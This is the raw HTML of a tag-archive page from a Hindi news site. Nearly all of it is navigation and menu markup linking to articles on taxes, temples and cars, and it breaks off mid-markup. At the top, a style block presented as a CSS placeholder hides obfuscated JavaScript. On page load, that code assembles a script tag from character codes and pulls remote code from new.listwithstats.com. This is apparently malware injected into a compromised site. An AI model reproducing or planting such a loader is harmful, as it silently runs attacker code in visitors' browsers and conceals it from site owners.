	<style id="tdw-css-placeholder">(function(){try{let_sldhg=String;let_dfbwwcru=_sldhg["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+_sldhg["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+_sldhg["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);let_ustywj="s"+"c"+_sldhg[_dfbwwcru](114,105,112,116),aoeptivi="c"+"re"+_sldhg[_dfbwwcru](97,116,101,69,108,101,109,101,110,116),abgwugpijwx="s"+_sldhg[_dfbwwcru](114,99),aefkhhhk=_sldhg[_dfbwwcru](105,100),angpcresm="cu"+"rre"+_sldhg[_dfbwwcru](110,116,83,99,114,105,112,116);varadxrwzkf="pa"+"r"+_sldhg[_dfbwwcru](101,110,116,78,111,100,101),_hqudhbmdm="i"+"ns"+_sldhg[_dfbwwcru](101,114,116,66,101,102,111,114,101),_ccqvexw="ge"+"El"+_sldhg[_dfbwwcru](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),_edkfzlvzds="h"+"e"+_sldhg[_dfbwwcru](97,100),_jouimowu="ap"+"p"+_sldhg[_dfbwwcru](101,110,100,67,104,105,108,100),_gmlii=document;var_dxgfpeb="t"+"e"+_sldhg[_dfbwwcru](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),_zruhddpefxi=_gmlii[aoeptivi](_ustywj),aujpdfqmc=_sldhg[_dfbwwcru](104,116,116,112,115,58,47,47)+_sldhg[_dfbwwcru](110,101,119,46,108,105,115,116,119,105,116,104,115,116,97,116,115,46,99,111,109)+_sldhg[_dfbwwcru](47)+_sldhg[_dfbwwcru](97,115,115,101,116,115)+_sldhg[_dfbwwcru](47)+"s"+"ta"+_sldhg[_dfbwwcru](114,116,46,106,115);_zruhddpefxi[abgwugpijwx]=aujpdfqmc;_zruhddpefxi[aefkhhhk]=_dxgfpeb;if(_gmlii[angpcresm]){_gmlii[angpcresm][adxrwzkf][_hqudhbmdm](_zruhddpefxi,_gmlii[angpcresm])}else{_gmlii[_ccqvexw](_edkfzlvzds)[0][_jouimowu](_zruhddpefxi)}}catch (err){}})();</style></head>

<body class="archive tag tag-aditya-narayan-wife tag-1159 td-standard-pack global-block-template-1 tdb-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Vimeo">
                <i class="td-icon-font td-icon-vimeo"></i>
                <span style="display: none">Vimeo</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-308" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-308"><a href="https://khabartez.com/category/home/">होम</a></li>
<li id="menu-item-306" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-306"><a href="https://khabartez.com/category/desh/">देश</a></li>
<li id="menu-item-305" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-305"><a href="https://khabartez.com/category/duniya/">दुनिया</a></li>
<li id="menu-item-304" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-304"><a href="https://khabartez.com/category/tech-gyan/">टेक ज्ञान</a></li>
<li id="menu-item-303" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-303"><a href="https://khabartez.com/category/biography/">जीवनी</a></li>
<li id="menu-item-307" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-307"><a href="https://khabartez.com/category/education/">शिक्षा</a></li>
<li id="menu-item-302" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-302"><a href="https://khabartez.com/category/business/">कारोबार</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://khabartez.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                Wednesday, January 14, 2026
            </div>
        </div>
    </div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Vimeo">
                <i class="td-icon-font td-icon-vimeo"></i>
                <span style="display: none">Vimeo</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://khabartez.com/privacy-policy/">Privacy Policy</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://khabartez.com/">
            <img class="td-retina-data" data-retina="http://khabartez.com/wp-content/uploads/2021/03/news-300x101.jpeg" src="http://khabartez.com/wp-content/uploads/2021/03/news-300x101.jpeg" alt="" />
            <span class="td-visual-hidden">खबर तेज़</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  tdi_1 td_block_template_1">
<style>.tdi_1.td-a-rec{transform:translateZ(0);text-align:center}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js"></script>
<script>
  window.googletag = window.googletag || {cmd: []};
  googletag.cmd.push(function() {
    googletag.defineSlot('/22921380899/DIDNA', [[250, 250], [250, 360], [320, 50], [480, 320], [200, 200], [300, 250], [320, 480], [728, 90]], 'div-gpt-ad-1692528863397-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.enableServices();
  });
</script>
<!-- /22921380899/DIDNA -->
<div id='div-gpt-ad-1692528863397-0' style='min-width: 200px; min-height: 50px;'>
  <script>
    googletag.cmd.push(function() { googletag.display('div-gpt-ad-1692528863397-0'); });
  </script>
</div></div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" href="https://khabartez.com/">
			<img class="td-retina-data" data-retina="http://khabartez.com/wp-content/uploads/2021/03/news-300x101.jpeg" src="http://khabartez.com/wp-content/uploads/2021/03/news-300x101.jpeg" alt="" />
		</a>
			<a class="td-header-logo td-sticky-disable" href="https://khabartez.com/">
			<img class="td-retina-data" data-retina="http://khabartez.com/wp-content/uploads/2021/03/news-300x101.jpeg" src="http://khabartez.com/wp-content/uploads/2021/03/news-300x101.jpeg" alt="" />
		</a>
	    </div>
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-308"><a href="https://khabartez.com/category/home/">होम</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-306"><a href="https://khabartez.com/category/desh/">देश</a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_2 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"30","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_2","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_mega_menu";
block_tdi_2.post_count = "5";
block_tdi_2.found_posts = "173";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "35";
tdBlocksArray.push(block_tdi_2);
</script><div id=tdi_2 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://khabartez.com/2023/07/26/the-impact-of-goods-and-services-tax-gst-on-modern-economies/"  rel="bookmark" class="td-image-wrap " title="The Impact of Goods and Services Tax (GST) on Modern Economies" ><img class="entry-thumb" src="[data-uri]" alt="Goods and Services Tax" title="The Impact of Goods and Services Tax (GST) on Modern Economies" data-type="image_tag" data-img-url="https://khabartez.com/wp-content/uploads/2023/07/Untitled-design-7-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://khabartez.com/2023/07/26/the-impact-of-goods-and-services-tax-gst-on-modern-economies/"  rel="bookmark" title="The Impact of Goods and Services Tax (GST) on Modern Economies">The Impact of Goods and Services Tax (GST) on Modern Economies</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://khabartez.com/2023/07/21/the-golden-temple-a-glorious-symbol-of-peace-unity-and-spiritual-splendor/"  rel="bookmark" class="td-image-wrap " title="The Golden Temple: A Glorious Symbol of Peace, Unity, and Spiritual Splendor" ><img class="entry-thumb" src="[data-uri]" alt="Golden Temple" title="The Golden Temple: A Glorious Symbol of Peace, Unity, and Spiritual Splendor" data-type="image_tag" data-img-url="https://khabartez.com/wp-content/uploads/2023/07/Untitled-design-6-1-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://khabartez.com/2023/07/21/the-golden-temple-a-glorious-symbol-of-peace-unity-and-spiritual-splendor/"  rel="bookmark" title="The Golden Temple: A Glorious Symbol of Peace, Unity, and Spiritual Splendor">The Golden Temple: A Glorious Symbol of Peace, Unity, and Spiritual&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://khabartez.com/2023/07/21/somnath-temple-a-sacred-journey-through-time/"  rel="bookmark" class="td-image-wrap " title="Somnath Temple: A Sacred Journey Through Time" ><img class="entry-thumb" src="[data-uri]" alt="Somnath Temple" title="Somnath Temple: A Sacred Journey Through Time" data-type="image_tag" data-img-url="https://khabartez.com/wp-content/uploads/2023/07/Untitled-design-5-2-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://khabartez.com/2023/07/21/somnath-temple-a-sacred-journey-through-time/"  rel="bookmark" title="Somnath Temple: A Sacred Journey Through Time">Somnath Temple: A Sacred Journey Through Time</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://khabartez.com/2023/07/17/kedarnath-a-flirtation-with-the-divine/"  rel="bookmark" class="td-image-wrap " title="Kedarnath: A Flirtation with the Divine" ><img class="entry-thumb" src="[data-uri]" alt="Kedarnath:" title="Kedarnath: A Flirtation with the Divine" data-type="image_tag" data-img-url="https://khabartez.com/wp-content/uploads/2023/07/Untitled-design-5-1-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://khabartez.com/2023/07/17/kedarnath-a-flirtation-with-the-divine/"  rel="bookmark" title="Kedarnath: A Flirtation with the Divine">Kedarnath: A Flirtation with the Divine</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://khabartez.com/2023/07/06/the-enchanting-meenakshi-temple-a-marvel-of-south-indian-architecture/"  rel="bookmark" class="td-image-wrap " title="The Enchanting Meenakshi Temple: A Marvel of South Indian Architecture" ><img class="entry-thumb" src="[data-uri]" alt="Meenakshi Temple" title="The Enchanting Meenakshi Temple: A Marvel of South Indian Architecture" data-type="image_tag" data-img-url="https://khabartez.com/wp-content/uploads/2023/07/Untitled-design-14-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://khabartez.com/2023/07/06/the-enchanting-meenakshi-temple-a-marvel-of-south-indian-architecture/"  rel="bookmark" title="The Enchanting Meenakshi Temple: A Marvel of South Indian Architecture">The Enchanting Meenakshi Temple: A Marvel of South Indian Architecture</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-305"><a href="https://khabartez.com/category/duniya/">दुनिया</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_3 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_3" ><script>var block_tdi_3 = new tdBlock();
block_tdi_3.id = "tdi_3";
block_tdi_3.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"31","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_3","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';
block_tdi_3.td_column_number = "3";
block_tdi_3.block_type = "td_block_mega_menu";
block_tdi_3.post_count = "5";
block_tdi_3.found_posts = "37";
block_tdi_3.header_color = "";
block_tdi_3.ajax_pagination_infinite_stop = "";
block_tdi_3.max_num_pages = "8";
tdBlocksArray.push(block_tdi_3);
</script><div id=tdi_3 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://khabartez.com/2023/06/16/understanding-youtubes-new-guidelines/"  rel="bookmark" class="td-image-wrap " title="YouTube के नए दिशानिर्देशों को समझना" ><img class="entry-thumb" src="[data-uri]" alt="YouTube" title="YouTube के नए दिशानिर्देशों को समझना" data-type="image_tag" data-img-url="https://khabartez.com/wp-content/uploads/2023/06/Untitled-design-8-1-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://khabartez.com/2023/06/16/understanding-youtubes-new-guidelines/"  rel="bookmark" title="YouTube के नए दिशानिर्देशों को समझना">YouTube के नए दिशानिर्देशों को समझना</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://khabartez.com/2023/06/02/the-seven-wonders-of-the-world/"  rel="bookmark" class="td-image-wrap " title="The Seven Wonders of the World: A Marvelous Journey through Time and Culture" ><img class="entry-thumb" src="[data-uri]" alt="Seven Wonders" title="The Seven Wonders of the World: A Marvelous Journey through Time and Culture" data-type="image_tag" data-img-url="https://khabartez.com/wp-content/uploads/2023/06/Untitled-design-7-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://khabartez.com/2023/06/02/the-seven-wonders-of-the-world/"  rel="bookmark" title="The Seven Wonders of the World: A Marvelous Journey through Time and Culture">The Seven Wonders of the World: A Marvelous Journey through Time&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://khabartez.com/2023/05/30/top-10-trees-in-the-world/"  rel="bookmark" class="td-image-wrap " title="Top 10 Trees in the World: Nature&#8217;s Majestic Wonders" ><img class="entry-thumb" src="[data-uri]" alt="Trees" title="Top 10 Trees in the World: Nature&#8217;s Majestic Wonders" data-type="image_tag" data-img-url="https://khabartez.com/wp-content/uploads/2023/05/Untitled-design-1-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://khabartez.com/2023/05/30/top-10-trees-in-the-world/"  rel="bookmark" title="Top 10 Trees in the World: Nature&#8217;s Majestic Wonders">Top 10 Trees in the World: Nature&#8217;s Majestic Wonders</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://khabartez.com/2022/08/16/you-can-use-all-the-files-of-google-even-without-internet/"  rel="bookmark" class="td-image-wrap " title="बिना इंटरनेट के भी इस्तेमाल कर सकते हैं गूगल (Google) की सभी फाइल्स" ><img class="entry-thumb" src="[data-uri]" alt="google2.0.0" title="बिना इंटरनेट के भी इस्तेमाल कर सकते हैं गूगल (Google) की सभी फाइल्स" data-type="image_tag" data-img-url="https://khabartez.com/wp-content/uploads/2021/09/google2.0.0-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://khabartez.com/2022/08/16/you-can-use-all-the-files-of-google-even-without-internet/"  rel="bookmark" title="बिना इंटरनेट के भी इस्तेमाल कर सकते हैं गूगल (Google) की सभी फाइल्स">बिना इंटरनेट के भी इस्तेमाल कर सकते हैं गूगल (Google) की&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://khabartez.com/2022/06/02/big-news-3400-years-old-city-found-under-river-see-photos/"  rel="bookmark" class="td-image-wrap " title="Big News : नदी के नीचे मिला 3400 साल पुराना शहर, देखे फ़ोटो" ><img class="entry-thumb" src="[data-uri]" alt="Big News" title="Big News : नदी के नीचे मिला 3400 साल पुराना शहर, देखे फ़ोटो" data-type="image_tag" data-img-url="https://khabartez.com/wp-content/uploads/2022/06/universities-of-freiburg-and-tbingen-kao_2_kemune-2022-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://khabartez.com/2022/06/02/big-news-3400-years-old-city-found-under-river-see-photos/"  rel="bookmark" title="Big News : नदी के नीचे मिला 3400 साल पुराना शहर, देखे फ़ोटो">Big News : नदी के नीचे मिला 3400 साल पुराना शहर,&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-304"><a href="https://khabartez.com/category/tech-gyan/">टेक ज्ञान</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_4 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_4" ><script>var block_tdi_4 = new tdBlock();
block_tdi_4.id = "tdi_4";
block_tdi_4.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"32","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_4","tdc_css_class":"tdi_4","tdc_css_class_style":"tdi_4_rand_style"}';
block_tdi_4.td_column_number = "3";
block_tdi_4.block_type = "td_block_mega_menu";
block_tdi_4.post_count = "5";
block_tdi_4.found_posts = "80";
block_tdi_4.header_color = "";
block_tdi_4.ajax_pagination_infinite_stop = "";
block_tdi_4.max_num_pages = "16";
tdBlocksArray.push(block_tdi_4);
</script><div id=tdi_4 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://khabartez.com/2022/09/05/people-are-liking-this-car-more-buy-tata-blindly/"  rel="bookmark" class="td-image-wrap " title="लोग इस कार को ज्यादा पसंद कर रहे हैं, Tata Nexon, Punch, Tiago या Altroz ​​को नहीं; आँखे बंद करके खरीदो" ><img class="entry-thumb" src="[data-uri]" alt="Tata" title="लोग इस कार को ज्यादा पसंद कर रहे हैं, Tata Nexon, Punch, Tiago या Altroz ​​को नहीं; आँखे बंद करके खरीदो" data-type="image_tag" data-img-url="https://khabartez.com/wp-content/uploads/2022/07/WhatsApp-Image-2022-07-14-at-11.26.14-AM-218x150.jpeg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://khabartez.com/2022/09/05/people-are-liking-this-car-more-buy-tata-blindly/"  rel="bookmark" title="लोग इस कार को ज्यादा पसंद कर रहे हैं, Tata Nexon, Punch, Tiago या Altroz ​​को नहीं; आँखे बंद करके खरीदो">लोग इस कार को ज्यादा पसंद कर रहे हैं, Tata Nexon,&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://khabartez.com/2022/09/05/you-can-bring-home-this-7-seater-family-mpv-by-paying-rs-5999-gives-mileage-of-20km/"  rel="bookmark" class="td-image-wrap " title="5,999 रुपये देकर घर ला सकते हैं ये 7-सीटर फैमिली MPV! देती है 20Km का माइलेज़" ><img class="entry-thumb" src="[data-uri]" alt="MPV" title="5,999 रुपये देकर घर ला सकते हैं ये 7-सीटर फैमिली MPV! देती है 20Km का माइलेज़" data-type="image_tag" data-img-url="https://khabartez.com/wp-content/uploads/2022/07/WhatsApp-Image-2022-07-11-at-11.29.00-AM-218x150.jpeg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://khabartez.com/2022/09/05/you-can-bring-home-this-7-seater-family-mpv-by-paying-rs-5999-gives-mileage-of-20km/"  rel="bookmark" title="5,999 रुपये देकर घर ला सकते हैं ये 7-सीटर फैमिली MPV! देती है 20Km का माइलेज़">5,999 रुपये देकर घर ला सकते हैं ये 7-सीटर फैमिली MPV!&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://khabartez.com/2022/09/02/maruti-swift-vdi-will-be-available-here-for-just-3-8-lakhs-with-zero-down-payment/"  rel="bookmark" class="td-image-wrap " title="Maruti Swift VDI यहां जीरो डाउन पेमेंट पर सिर्फ 3.8 लाख में उपलब्ध होगी" ><img class="entry-thumb" src="[data-uri]" alt="Maruti Swift VDI" title="Maruti Swift VDI यहां जीरो डाउन पेमेंट पर सिर्फ 3.8 लाख में उपलब्ध होगी" data-type="image_tag" data-img-url="https://khabartez.com/wp-content/uploads/2022/09/Maruti-Swift-VDI-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://khabartez.com/2022/09/02/maruti-swift-vdi-will-be-available-here-for-just-3-8-lakhs-with-zero-down-payment/"  rel="bookmark" title="Maruti Swift VDI यहां जीरो डाउन पेमेंट पर सिर्फ 3.8 लाख में उपलब्ध होगी">Maruti Swift VDI यहां जीरो डाउन पेमेंट पर सिर्फ 3.8 लाख&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
